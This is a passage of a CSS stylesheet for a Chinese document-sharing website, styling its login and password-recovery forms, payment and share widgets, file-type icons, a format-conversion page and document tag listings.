    border: 1px solid rgb(112, 112, 112);
    border-radius: 4px;
    margin-left: 10px
}

.getpass .inp {
    width: 299px
}

.wxlogin_wrap {
    margin: 0px auto;
    width: 550px;
    color: #666;
    border: 1px solid #ddd;
    margin-bottom: 20px;
    border-radius: 10px
}

.wxlogin_wrap ul {
    list-style: none;
    width: 100%
}

.wxlogin_wrap .tab li {
    float: left;
    width: 274.5px;
    font-size: 16px;
    height: 44px;
    line-height: 44px;
    text-align: center;
    font-weight: bold;
    cursor: pointer;
    background-color: #fafafa
}

.wxlogin_wrap .tab li.active {
    background: #6FA0D0;
    background-position: -3px -1px;
    color: #fff
}

.wxlogin_wrap .clearfix:after {
    content: '';
    display: table;
    clear: both
}

.wxlogin_wrap .clearfix {
    zoom: 1
}

.wxlogin_wrap .clearfix {
    zoom: 1
}

.wxlogin_wrap .product .main a img {
    vertical-align: top
}

.wxlogin_wrap .product .main {
    display: none;
    text-align: center
}

.wxlogin_wrap .product .main span {
    display: inline-block;
    width: 150px;
    text-align: right;
    color: #666;
    margin-right: 19px;
    font-weight: bold
}

.wxlogin_wrap .product .main1 {
    padding: 60px 90px;
    text-align: left;
    padding-left: 39px
}

.wxlogin_wrap .product .main2 {
    padding: 20px 0;
    text-align: left;
    padding-left: 20px
}

.wxlogin_wrap .product .main1 .inp {
    width: 222px;
    font-size: 14px;
    border-radius: 4px
}

.wxlogin_wrap .product .main2 .inp {
    width: 240px;
    font-size: 14px;
    border-radius: 4px;
    margin-bottom: 20px
}

.wxlogin_wrap .product .main2 input.inp.wp35.wx_yzm1.mt4 {
    width: 140px
}

.wxlogin_wrap .product .main2 input#vcode {
    width: 140px
}

.wxlogin_wrap .product .main.selected {
    display: block
}

.wxlogin_main {
    text-align: center;
    margin-bottom: 60px
}

.wx_title {
    display: inline-block;
    width: 550px;
    margin: 0 auto;
    line-height: 60px;
    font-size: 22px;
    text-align: left;
    color: #666;
    margin-top: 30px
}

.wx_title img {
    vertical-align: middle
}

#wxlogin {
    text-align: center;
    background: #323232
}

#wxlogin div {
    background: #000;
    width: 70%;
    margin: 0 auto;
    border-radius: 50px;
    line-height: 21px;
    padding: 10px;
    margin-top: 20px;
    color: #fff
}

#wxlogin>p {
    font-size: 24px;
    margin-top: 30px;
    color: #fff;
    margin-bottom: 20px
}

.wxlogin_wrap .ok {
    background: #6FA0D0;
    color: #fff;
    width: 160px;
    text-align: center;
    border: none;
    height: 37px;
    border-radius: 3px;
    font-size: 16px
}

.wx_yzm1 {}

#account_list_li {
    height: 40px;
    line-height: 40px;
    margin-left: 20px;
    background: #FAFAFA;
    width: 260px;
    color: #666666;
    padding-left: 10px;
    box-sizing: border-box;
    margin-bottom: 15px;
    border-radius: 3px
}

#msg_gobing {
    font-size: 16px;
    margin-left: 10px
}

#msg_gobing:hover {
    color: #125F98
}

#sure_select {
    display: inline-block;
    width: 260px;
    margin: 0 auto;
    background: #6FA0D0;
    margin-left: 20px;
    text-align: center;
    line-height: 40px;
    color: #fff;
    border-radius: 4px;
    cursor: pointer;
    margin-top: 10px
}

.wx_yzm {
    background: #6FA0D0;
    color: #fff;
    height: 35px;
    width: 100px;
    border-radius: 3px;
    font-size: 14px;
    margin-left: 3px;
    border: none
}

#login_sel .layui-layer-setwin {
    right: 37px;
    top: 32px
}

.step_getpass1 {
    display: block
}

.step_getpass2 {
    display: none;
    text-align: left
}

.step_getpass2 span {
    display: inline-block;
    width: 300px;
    text-align: right
}

.getpass_form font {
    margin-left: 22%
}

.getpass_step2_btn {
    margin-left: 344px
}

.register_main .input_logo {
    position: absolute;
    bottom: 34px;
    left: 13px;
    _top: 13px
}

.login_main .input_logo {
    position: absolute;
    bottom: 42px;
    left: 15px;
    _top: 13px
}

.doc_center {
    width: 1130px;
    margin: 0 auto;
    font-family: PingFangSC-Medium;
    color: black
}

.doc_center_top {
    font-size: 20px;
    border-bottom: 2px solid #ddd;
    padding: 10px
}

.doc_center_p {
    line-height: 40px;
    font-family: PingFangSC-Medium;
    font-size: 22px;
    letter-spacing: 0;
    text-align: left
}

.doc_type {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    padding: 20px 20px 40px 20px;
    border-bottom: 10px solid #f5f5f5;
    color: #666;
    font-size: 18px
}

.doc_center_p span {
    color: #689BCE;
    margin-right: 20px
}

.doc_type>div {
    width: 25%;
    line-height: 30px
}

.doc_weigui {
    padding: 40px 20px;
    line-height: 33px;
    color: #666;
    font-size: 19px
}

.doccenter_wrap {
    margin: 0px auto;
    width: 100%;
    color: #666;
    border-bottom: 10px solid #f5f5f5;
    margin-bottom: 20px
}

.doccenter_wrap ul {
    list-style: none;
    width: 100%;
    border-bottom: 1px solid #ddd
}

.doccenter_wrap .tab li {
    float: left;
    width: 100px;
    height: 50px;
    line-height: 50px;
    text-align: center;
    cursor: pointer
}

.doccenter_wrap .tab li.active {
    background: url(https://static.taodocs.com/img/bg1.png) no-repeat;
    background-position: -3px -1px;
    color: #fff
}

.doccenter_wrap .clearfix:after {
    content: '';
    display: table;
    clear: both
}

.doccenter_wrap .clearfix {
    zoom: 1
}

.doccenter_wrap .clearfix {
    zoom: 1
}

.doccenter_wrap .product .main a img {
    vertical-align: top
}

.doccenter_wrap .product .main {
    display: none;
    text-align: center
}

.doccenter_wrap .product .main span {
    display: inline-block;
    width: 88px;
    text-align: right
}

.doccenter_wrap .product .main.selected {
    display: block
}

.day_flex {
    display: flex;
    justify-content: space-between;
    padding: 20px
}

.day_flex>div {
    width: 33.3%;
    padding: 10px 0
}

.day_flex>div:nth-child(1),
.day_flex>div:nth-child(2) {
    border-right: 1px solid #ddd
}

.day_flex>div>p:nth-child(1),
.day_flex>div>p:nth-child(2) {
    line-height: 45px;
    font-size: 22px
}

.day_flex>div>p:nth-child(1) {
    color: #999
}

.day_flex>div>p:nth-child(2) {
    color: #000
}

.day_flex>div>p:nth-child(3),
.day_flex>div>p:nth-child(4) {
    line-height: 25px;
    font-size: 17px;
    color: #999
}

.mouth_div {
    height: 200px
}

.li_input>input {
    width: 154px;
    height: 33px;
    float: left;
    margin-top: 9px;
    margin-left: 20px
}

.btn_doccenter {
    display: inline-block;
    width: 60px;
    height: 32px;
    background: #659acd;
    vertical-align: middle;
    line-height: 30px;
    color: #fff
}

#sc_layer {
    text-align: center
}

#sc_layer1 {
    text-align: left;
    padding-left: 30px
}

#sc_layer input,
#sc_layer input.ok,
#sc_layer1 input,
#sc_layer1 input.ok {
    width: 280px;
    height: 42px;
    margin: 20px 0 0 0;
    border: 1px solid #ddd;
    background: #F2F2F2;
    font-size: 16px;
    color: #969696;
    font-weight: 500;
    border-radius: 6px;
    padding-left: 20px
}

#sc_layer input.sc_dl_btn {
    margin-top: 50px;
    font-size: 18px
}

#sc_layer input.ok,
#sc_layer1 input.ok {
    padding-left: 0 !important;
    width: 300px
}

.demo-class .top1 {
    margin: 50px 0 0 0 !important
}

#yzm_input {
    width: 130px !important
}

#sc_layer1 #sure_re {
    background: rgb(110, 160, 208);
    opacity: 1;
    color: #FFFFFF;
    margin: 50px 0 0 0 !important;
    font-size: 18px !important
}

.demo-class .layui-layer-title {
    border-radius: 10px 10px 0 0 !important;
    height: 50px !important;
    line-height: 50px !important;
    padding-left: 40px;
    font-size: 18px !important
}

.demo-class {
    border-radius: 10px !important
}

.demo-class .sc_reg {
    text-align: right;
    margin-right: 30px;
    margin-top: 20px;
    color: #969696
}

.sc_close {
    position: relative
}

.sc_yz-sendyz {
    width: 130px !important;
    margin-left: 20px !important;
    padding-left: 0px !important
}

.demo-class .layui-layer-setwin {
    display: inline-block !important;
    background: url("/img/close.png") no-repeat !important;
    width: 16px !important;
    height: 16px !important;
    cursor: pointer !important;
    right: 30px !important
}

.shouye form .inp {
    font-size: 14px;
    padding-left: 12px;
    width: 251px;
    height: 42px;
    line-height: 42px;
    background: #fff;
    border: 1px solid rgb(219, 219, 219);
    border-radius: 4px;
    margin-bottom: 15px;
    box-sizing: border-box
}

.shouye {
    text-align: center
}

input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
    color: #666
}

input:-moz-placeholder,
textarea:-moz-placeholder {
    color: #666
}

input::-moz-placeholder,
textarea::-moz-placeholder {
    color: #666
}

input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
    color: #666
}

.fixed_top_sc {
    float: left;
    line-height: 54px;
    margin-right: 15px;
    margin-left: 30px
}

#fixed_top_down {
    background: #F7B500 !important;
    border: none;
    width: 131px;
    margin-left: 68px;
    font-family: Microsoft YaHei;
    color: #fff;
    font-size: 20px
}

.yellowside {
    display: inline-block;
    width: 100%;
    border-left: 2px solid #409EFF;
    color: #409EFF !important
}

.Pay_Way p {
    margin: 0
}

.Pay_Way .flex_wrap {
    display: flex;
    justify-content: space-around;
    padding-top: 40px
}

.Pay_Way .flex_left {
    width: 20%
}

.Pay_Way .flex_right {
    width: 75%
}

.Pay_Way .flex_right_title {
    font-size: 18px;
    color: #414141;
    font-weight: bold;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

.Pay_Way .flex_right_price {
    font-size: 16px;
    line-height: 36px
}

.Pay_Way .flex_right_size {
    color: #999999
}

.Pay_Way .pay_btn {
    background: #409EFF;
    color: #fff;
    line-height: 41px;
    border-radius: 5px;
    text-align: center;
    font-size: 20px;
    margin-top: 130px
}

.Pay_Way .pay_success {
    color: #000;
    line-height: 41px;
    border-radius: 5px;
    text-align: center;
    font-size: 20px;
    margin-top: 130px
}

#saomatip {
    color: #fff
}

.share_img {
    width: 20px;
    vertical-align: -16px
}

.share_img2 {
    width: 20px;
    vertical-align: -16px
}

.share_div {
    top: -40px;
    left: 31px;
    padding-left: 20px;
    line-height: 40px;
    background: #fff;
    width: 175px;
    border: 1px solid #ddd;
    height: 40px;
    border-radius: 4px;
    vertical-align: middle
}

.share_div2 {
    top: 50px;
    left: -9px;
    padding-left: 20px;
    line-height: 40px;
    background: #fff;
    width: 175px;
    border: 1px solid #ddd;
    height: 40px;
    border-radius: 4px;
    vertical-align: middle
}

#qrcode1 img,
#qrcode6 img {
    margin: 0 auto
}

#qrcode6 img {
    width: 120px
}

#qrcode1,
#qrcode6 {
    position: absolute;
    top: -207px;
    left: 56px;
    padding: 20px;
    background: #fff;
    border: 1px solid #ddd;
    z-index: 999;
    width: 131px;
    border-radius: 10px
}

.share_wx,
.share_wx2 {
    background: url(//static.taodocs.com/img/new_share.png) 0 0 no-repeat;
    background-position: -44px 0;
    width: 18px;
    display: inline-block;
    height: 18px;
    vertical-align: -4px
}

.share_wb {
    background: url(//static.taodocs.com/img/new_share.png) 0 0 no-repeat;
    background-position: -22px 0;
    width: 18px;
    display: inline-block;
    height: 18px;
    vertical-align: -4px
}

.share_qq {
    background: url(//static.taodocs.com/img/new_share.png) 0 0 no-repeat;
    background-position: 0px 0;
    width: 18px;
    display: inline-block;
    height: 18px;
    vertical-align: -4px
}

.close_share {
    margin-left: 20px
}

.close_share2 {}

.showproduct_docinfo {
    display: inline-block;
    height: 100%;
    width: 48px;
    text-align: justify;
    text-align-last: justify
}

.normal-screen #showproduct .footer {
    margin: auto;
    text-align: center;
    width: 100%;
    font-size: 12px;
    clear: both;
    background: #2C2C30;
    position: relative;
    padding-bottom: 50px;
    padding-top: 50px;
    border-top: 1px solid #ddd
}

.normal-screen #showproduct .footer .copyright {
    margin: 5px auto 0px auto
}

#other_doc_mod {
    padding: 0
}

#other_doc_mod ul.list1 li {
    width: 33%;
    float: left;
    overflow: hidden;
    text-align: left;
    position: relative;
    position: relative;
    height: 36px;
    line-height: 36px;
    box-sizing: border-box
}

#other_doc_mod ul.list1 li a {
    display: inline-block;
    width: 90%
}

#other_doc_mod ul.list1 li a span.s1 {
    float: right;
    margin-right: 20px
}

#other_doc_mod ul.list1 li a span.s2 {
    margin-right: 20px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    line-height: 34px;
    display: inline-block;
    max-width: 194px
}

#other_doc_mod ul.list1 li img {
    vertical-align: 6px
}

#other_doc_mod ul.list1 li p {
    text-overflow: -o-ellipsis-lastline;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    line-clamp: 2;
    -webkit-box-orient: vertical;
    text-align: left
}

#other_doc_mod ul.list1 li a {
    color: #666666
}

#other_doc_mod img.pdoc {
    width: 99px;
    height: 120px;
    margin-bottom: 10px
}

#other_doc_mod ul.list1 li a i {
    font-style: normal;
    font-size: 12px;
    top: 98px;
    right: 9px;
    padding: 3px;
    border: #ccc 1px solid;
    position: absolute;
    color: #333;
    background: #f7f7f7
}

.normal-screen #showproduct .bottom_down_fixed .download1 {
    text-indent: 0;
    width: 174px;
    display: block;
    text-align: center;
    background: #D06F6F;
    height: 42px;
    cursor: pointer;
    text-decoration: none;
    float: right;
    margin: 5px 17px;
    line-height: 42px;
    font-size: 20px;
    color: #fff;
    border-radius: 4px
}

.full-screen #bottom_down_wrap {
    width: 1280px;
    margin: 0 auto
}

.normal-screen #bottom_down_wrap {
    width: 100%;
    margin: 0 auto
}

.full-screen #showproduct .bottom_down_fixed .download1 {
    text-indent: 0;
    width: 174px;
    display: block;
    text-align: center;
    background: #D06F6F;
    height: 42px;
    cursor: pointer;
    text-decoration: none;
    float: right;
    margin: 5px 17px;
    line-height: 42px;
    font-size: 20px;
    color: #fff;
    border-radius: 4px
}

.normal-screen #showproduct .jubaocenter {
    background: #5CABF3;
    background: linear-gradient(#5CABF3, #1E68BF);
    color: #fff;
    font-size: 14px;
    height: 36px;
    line-height: 36px;
    text-align: center;
    margin-bottom: 15px;
    border-radius: 2px;
    cursor: pointer
}

.normal-screen #showproduct .ss_contain .mod,
.normal-screen #showproduct .ss_contain1 .mod {
    position: relative;
    font-size: 14px !important;
    color: #333959;
    line-height: 33px;
    padding: 0 0 0 20px;
    font-weight: normal
}

.aboutmod .swiper-container {
    width: 300px;
    height: 344px
}

.normal-screen #showproduct .ss_contain .mod a,
.normal-screen #showproduct .ss_contain1 .mod a {
    color: #458DEC
}

.normal-screen #showproduct .aboutmod a {
    width: 100% !important
}

.normal-screen #showproduct .aboutmod ul.about li {
    padding: 0 20px
}

.normal-screen #showproduct .mod ul.about li {
    overflow: hidden;
    position: relative
}

.normal-screen #showproduct .mod ul.about h2 {
    margin-left: 10px;
    display: inline-block;
    margin-left: 30px;
    margin-top: 4px;
    font-size: 14px;
    width: 90%
}

.normal-screen #showproduct .mod {
    background: #fff
}

.normal-screen #showproduct .aboutmod {
    height: 60px;
    background: #fff
}

.normal-screen #showproduct .aboutmod a {
    color: #666666;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    line-height: 21px;
    display: inline-block;
    width: 90%
}

.normal-screen #showproduct .mod ul.about p {
    margin-left: 30px;
    color: #CACACA;
    margin-bottom: 5px;
    margin-top: 4px
}

.myMain dl.list1 dd.t img {
    width: 16px;
    vertical-align: middle
}

.myMain img.pdoc {
    width: 90px;
    height: 110px
}

.normal-screen #showproduct .aspx_newtop li {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    line-height: 34px
}

.normal-screen #showproduct .aspx_newtop li span {
    vertical-align: middle
}

.normal-screen #showproduct .aspx_newtop li a {
    color: #666666;
    font-size: 14px
}

.normal-screen #showproduct .mod ul.about img {
    position: absolute;
    top: 5px;
    width: 16px
}

.normal-screen #showproduct .mod ul.about li span.aboutspan {
    position: absolute;
    top: 3px;
    width: 16px
}

.readshop .fixed_top_sc,
.bottom_down_fixed .fixed_top_sc {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 24px;
    height: 24px;
    background-position: 24px 0px;
    margin: 16px
}

#show_wx {
    display: inline-block;
    vertical-align: middle;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 22px;
    height: 24px;
    background-position: -424px 2px
}

.headrightqq {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 22px;
    height: 24px;
    background-position: -397px 2px
}

.readshop .fixed_top_b,
.bottom_down_fixed .fixed_top_b {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    background-image: url(//static.taodocs.com/img/common.png);
    height: 24px;
    width: 24px;
    background-position: 131px 0px;
    margin: 16px
}

.show .title1 span.title1type.b_docx,
.show .title1 span.title1type.b_doc {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 26px;
    height: 36px;
    background-position: -450px -50px;
    vertical-align: middle
}

.show .title1 span.title1type.b_rar,
.show .title1 span.title1type.b_zip {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 26px;
    height: 36px;
    background-position: -550px -97px;
    vertical-align: middle
}

.show .title1 span.title1type.b_ppt,
.show .title1 span.title1type.b_pptx {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 26px;
    height: 36px;
    background-position: -550px -50px;
    vertical-align: middle
}

.show .title1 span.title1type.b_xls,
.show .title1 span.title1type.b_xlsx {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 26px;
    height: 36px;
    background-position: -500px -97px;
    vertical-align: middle
}

.show .title1 span.title1type.b_txt {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 26px;
    height: 36px;
    background-position: -450px -97px;
    vertical-align: middle
}

.show .title1 span.title1type.b_pdf {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 26px;
    height: 36px;
    background-position: -500px -50px;
    vertical-align: middle
}

.readshop .fixed_top_s,
.bottom_down_fixed .fixed_top_s {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 24px;
    height: 24px;
    background-position: 94px 0px;
    margin: 16px
}

.readshop .fixed_top_share,
.bottom_down_fixed .fixed_top_share {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 24px;
    height: 24px;
    background-position: 55px 0px;
    margin: 16px 0px;
    float: left
}

dl.list dd.t img {
    width: 16px;
    vertical-align: middle
}

dl.list1 dd.t img {
    width: 16px;
    vertical-align: middle
}

.test-1::-webkit-scrollbar {
    width: 10px;
    height: 1px
}

.test-1::-webkit-scrollbar-thumb {
    border-radius: 5px;
    background: #fff
}

.test-1::-webkit-scrollbar-track {
    border-radius: 0px;
    background: #fff
}

.down_top ul li {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    line-height: 34px
}

.down_top img {
    width: 16px;
    vertical-align: middle;
    margin-right: 10px
}

.show .title1 img {
    width: 21px;
    vertical-align: middle
}

.normal-screen #showproduct .aspx_newtop li img {
    width: 16px;
    vertical-align: middle;
    margin-right: 10px
}

#downlist_r,
#downlist_r1 {
    display: none;
    position: absolute;
    right: 0px;
    float: right;
    bottom: 0px;
    width: 68%;
    border: 1px solid #ddd
}

.mywd_container .type_on {
    font-weight: bold;
    color: #125F98
}

.mywd_container p.showpage_change span {
    margin: 0 10px;
    cursor: pointer
}

.guide_skin {
    border-radius: 7px !important
}

#guide_gz .close_guide {
    position: absolute;
    top: 6px;
    right: 7px;
    width: 20px;
    height: 20px;
    cursor: pointer
}

#guide_gz .act_img {
    position: absolute;
    top: 42px;
    right: 35px;
    width: 116px;
    height: 117px
}

#guide_gz {
    text-align: center;
    background: #31A4FF;
    border-radius: 7px
}

.WxAttention .layui-inline,
.WxAttention img {
    vertical-align: inherit
}

.WxAttention .wxattention {
    text-align: centeR
}

.WxAttention .wxattention_success {
    width: 500px;
    height: 300px;
    background: #FFF6EB;
    border-radius: 8px;
    margin: 0 auto;
    border: 1px solid #FFCD94;
    padding: 20px 50px;
    box-sizing: border-box;
    color: #333;
    line-height: 37px
}

.WxAttention .gz_tip {
    color: #6FA0D0;
    font-size: 20px;
    line-height: 36px
}

.WxAttention .yigz_tip {
    color: #000;
    font-size: 17px;
    line-height: 200px;
    width: 453px;
    margin: 0 auto;
    border-radius: 22px;
    margin-bottom: 15px;
    margin-top: 10px
}

.WxAttention .gz_success {
    color: #1C659B;
    font-size: 20px;
    margin: 20px 0
}

.WxAttention .bottom_tip {
    color: #333333;
    font-size: 12px;
    width: 46%;
    margin: 0 auto;
    margin-top: 20px;
    margin-bottom: 20px
}

.WxAttention .footer-link {
    background: #EEEBEE;
    margin-top: 20px
}

.WxAttention .span_sure {
    display: inline-block;
    background: #6FA0D0;
    color: #fff;
    padding: 0 20px;
    border-radius: 5px;
    cursor: pointer
}

.WxAttention .span_cancle {
    display: inline-block;
    padding: 0 20px;
    border: 1px solid #6FA0D0;
    border-radius: 5px;
    margin-left: 15px;
    color: #6FA0D0;
    cursor: pointer
}

.TransMain .main_head,
.Transtoother .main_head {
    margin: 0 auto;
    height: 82px;
    line-height: 82px;
    color: #333;
    font-size: 18px;
    background-color: #fff
}

.TransMain .main_head div,
.Transtoother .main_head div {
    width: 1130px;
    margin: 0 auto
}

.TransMain .main_top,
.Transtoother .main_top {
    height: 200px;
    background: #8E2DE2;
    background: linear-gradient(left, #396AFC, #8E2DE2);
    background: -webkit-linear-gradient(left, #396AFC, #8E2DE2);
    background: -o-linear-gradient(left, #396AFC, #8E2DE2);
    background: -mos-linear-gradient(left, #396AFC, #8E2DE2);
    background: -moz-linear-gradient(left, #396AFC, #8E2DE2);
    background: linear-gradient(left, #396AFC, #8E2DE2);
    text-align: center;
    padding-top: 50px;
    box-sizing: border-box;
    color: #fff
}

.TransMain .main_top .top_title,
.Transtoother .main_top .top_title {
    font-size: 32px;
    margin-bottom: 33px
}

.TransMain .main_top .sub_title,
.Transtoother .main_top .sub_title {
    font-size: 18px
}

.TransMain .main_main {
    width: 1130px;
    margin: 0 auto;
    text-align: center;
    padding: 0 20px;
    box-sizing: border-box;
    margin-top: -59px;
    border-radius: 10px;
    background: #fff
}

.TransMain .main_main .main_t {
    width: 1130px;
    margin: 0 auto;
    text-align: center;
    font-size: 26px;
    line-height: 100px
}

.TransMain .main_main .main_floor div {
    width: 17%;
    margin: 1.5%;
    height: 160px;
    background: #F8F8F8;
    float: left;
    color: #666666;
    text-align: center;
    padding-top: 30px;
    cursor: pointer
}

.TransMain .main_main .main_floor div p {
    margin-top: 15px
}

.clearfloat:after {
    display: block;
    clear: both;
    content: "";
    visibility: hidden;
    height: 0
}

.clearfloat {
    zoom: 1
}

.Transtoother_main {
    background-color: #fff;
    border: 1px dotted #ddd
}

.Transtoother_bottom div {
    width: 20%;
    float: left;
    text-align: center
}

.Transtoother_bottom {
    line-height: 70px
}

.Transtoother_bottom img {
    vertical-align: middle;
    margin-right: 10px
}

.Transtoother .main_main {
    width: 1130px;
    margin: 0 auto
}

.Transtoother .goback {
    line-height: 100px
}

.Transtoother_main {
    height: 460px;
    border-radius: 5px;
    text-align: center;
    padding: 30px;
    box-sizing: border-box
}

.upload_btn {
    width: 180px;
    margin: 0 auto;
    background: #6FA0D0;
    color: #fff;
    line-height: 50px;
    border-radius: 25px;
    font-size: 18px;
    margin-top: 30px;
    margin-bottom: 18px;
    cursor: pointer
}

.numtip {
    margin-top: 20px;
    margin-bottom: 70px
}

.resultlist_title {
    background: #F8F8F8;
    border-radius: 5px
}

.resultlist_title div,
.resultlist_con div {
    width: 33.3%;
    float: left;
    line-height: 40px;
    padding-left: 20px;
    box-sizing: border-box
}

.trans_head_top {
    display: inline-block;
    height: 30px;
    border-left: 2px solid #CECECE;
    line-height: 30px;
    color: #333;
    padding-left: 30px
}

.page404 {
    width: 1130px;
    margin: 0 auto;
    text-align: center;
    position: relative;
    top: 50%;
    margin-top: -252px
}

.page404 img.noresult {
    width: 380px
}

.page404 .gobackhome {
    width: 160px;
    margin: 0 auto;
    background: #94B2C8;
    color: #fff;
    font-size: 18px;
    line-height: 44px;
    border-radius: 23px;
    cursor: pointer
}

.page404 .not_find_tip {
    color: #94B2C8;
    font-size: 22px;
    margin: 30px auto 50px
}

.upload_VerifyInfo {
    width: 423px;
    margin: 0 auto;
    text-align: center
}

.upload_VerifyInfo p {
    text-align: left;
    font-size: 18px;
    color: #7B9FCC;
    line-height: 40px;
    font-weight: 600;
    margin-top: 10px
}

.upload_VerifyInfo input {
    width: 423px;
    height: 40px;
    padding-left: 10px;
    box-sizing: border-box;
    border-radius: 4px;
    border: 1px solid #ddd
}

.upload_VerifyInfo input.yzm {
    width: 271px;
    height: 40px;
    padding-left: 10px;
    box-sizing: border-box;
    border-radius: 4px;
    border: 1px solid #ddd;
    margin-right: 12px
}

.upload_VerifyInfo p.info_tip {
    font-weight: 100;
    color: #F35959;
    border: 1px solid;
    font-size: 16px;
    text-align: center;
    border-radius: 4px;
    background: #FFDFE3
}

.upload_VerifyInfo p.rz_tip {
    font-weight: 100;
    color: #F35959;
    font-size: 16px;
    margin-top: -6px
}

.upload_VerifyInfo p.info_title {
    font-weight: 700;
    color: #333;
    font-size: 24px;
    margin: 40px 0 15px
}

.upload_VerifyInfo p.open_qx {
    font-weight: 500;
    color: #fff;
    background: #7B9FCC;
    font-size: 20px;
    line-height: 42px;
    text-align: center;
    border-radius: 4px;
    margin-bottom: 70px;
    cursor: pointer
}

.upload_VerifyInfo .send_yzm {
    height: 40px;
    color: #fff;
    display: inline-block;
    background: #7B9FCC;
    width: 140px;
    line-height: 40px;
    cursor: pointer
}

.upload_VerifyInfo .ewm_img {
    width: 140px;
    height: 40px;
    vertical-align: -14px;
    border: 1px solid #ddd;
    box-sizing: border-box;
    border-radius: 5px;
    cursor: pointer
}

.verifyName_info {
    font-size: 14px;
    font-weight: 600;
    margin-top: 2px;
    line-height: 34px;
    margin-left: 84px
}

.verifyName_td {
    width: 80px;
    display: inline-block
}

.change_phone {
    display: inline-block;
    height: 37px;
    line-height: 37px;
    background: #7B9FCC;
    color: #fff;
    padding: 0 20px;
    border-radius: 3px;
    margin-left: 10px;
    cursor: pointer
}

.layer_change_inp {
    width: 182px;
    height: 34px;
    border-radius: 3px;
    border-radius: 3px;
    border: 1px solid #ddd
}

.layer_change_left {
    width: 80px;
    display: inline-block
}

.layer_change_phone {
    border-radius: 10px
}

.layer_change_phone .layui-layer-title {
    background: #fff !important;
    color: #333 !important;
    border: none !important;
    border-radius: 10px 10px 0 0 !important
}

.layer_change_phone .layui-layer-content {
    padding: 0 20px
}

.layer_change_phone .change_main {
    border-top: 1px solid #ddd;
    padding-top: 35px
}

.layer_change_phone .change_main_p {
    margin-bottom: 12px
}

.code_change {
    border: 1px solid #ddd;
    height: 33px;
    width: 102px;
    vertical-align: -11px;
    border-radius: 3px
}

#layer-old-sendyz,
#layer-new-sendyz {
    background: #7B9FCC;
    border: 1px solid #7B9FCC;
    color: #fff;
    border-radius: 3px;
    cursor: pointer
}

.layer_change_phone .change_btn,
.layer_change_phone .change_sure {
    background: #6FA0D0;
    color: #fff;
    margin-top: 51px;
    line-height: 37px;
    text-align: center;
    border-radius: 3px;
    font-size: 20px;
    cursor: pointer
}

.jump_vdiv {
    width: 400px;
    text-align: center;
    margin: 20px auto;
    background: #F8F8EE;
    padding: 30px 0;
    border-radius: 9px;
    border: 1px solid #999
}

.jump_vdiv div {
    text-align: center
}

.yulan_search {
    height: 42px;
    width: 567px;
    margin-left: 35px;
    border-radius: 5px;
    padding-left: 14px;
    margin-right: 13px;
    border: 1px solid #ddd;
    margin-top: 5px;
    font-size: 18px;
    color: #999;
    font-weight: normal
}

.btn-search {
    width: 88px;
    background-color: #6FA0D0;
    font-size: 14px;
    display: inline-block;
    height: 42px;
    line-height: 42px;
    text-align: center;
    border: none;
    border-radius: 4px;
    color: #fff;
    cursor: pointer
}

.select_on {
    color: #458DEC
}

.yulan_search_icon {
    position: absolute;
    right: 21px;
    top: 12px
}

html.full-screen {
    background: #3c3f41 !important;
    padding-bottom: 40px
}

.readshop span.changesmall {
    position: absolute;
    right: 10px;
    cursor: pointer;
    top: 14px;
    width: 109px;
    height: 38px;
    line-height: 38px !important;
    background-color: #2878FF;
    border: 1px solid #458DEC;
    border-radius: 3px;
    text-align: center;
    font-size: 16px;
    color: #fff;
    text-decoration: none
}

.toolimg {
    width: 21px;
    vertical-align: middle
}

#readshop1 {
    position: fixed;
    z-index: 99999;
    top: 0;
    width: 100%;
    left: 0;
    height: 68px;
    background: #fff;
    margin: 0;
    border-bottom: 1px solid #ddd
}

#DocTag {
    margin-top: 0px
}

.show .doctag_info .doctag_info_left {
    width: 18%;
    float: left;
    padding: 20px 10px 20px 20px;
    box-sizing: border-box
}

.show .doctag_info .doctag_info_left img {
    border: 1px solid #DCDFE6;
    border-radius: 5px;
    width: 100%
}

#DocTag .show {
    padding-top: 0px
}

.show .doctag_info_right {
    width: 81%;
    float: right;
    padding: 10px 10px 0 10px;
    box-sizing: border-box
}

.doctag_info_right h1 {
    margin-bottom: 10px;
    color: #333959
}

.doctag_types {
    width: 1280px;
    margin: 0 auto;
    line-height: 30px;
    margin-bottom: 15px;
    font-size: 14px
}

.doctag_types span {
    display: inline-block;
    width: 60px;
    text-align: center;
    border-radius: 3px;
    border: 1px solid #ddd;
    background: #fff;
    margin-right: 17px
}

.doctag_types span.types_on {
    background: #6FA0D0;
    color: #ffff;
    border: 1px solid #6FA0D0
}

.show .doctag_info_right p {
    color: #666666;
    font-weight: normal;
    font-size: 16px;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
    line-height: 24px;
    margin-bottom: 11px
}

.doctag_info {
    background: #fff;
    border-radius: 4px;
    margin-bottom: 20px
}

.doctag_list {
    background: #fff;
    border-radius: 4px;
    margin-top: 20px;
    padding: 20px 20px 0px 20px;
    box-sizing: border-box
}

.doctag_list img {
    width: 16px;
    vertical-align: top
}

.breadguide {
    width: 1280px;
    margin: 0 auto;
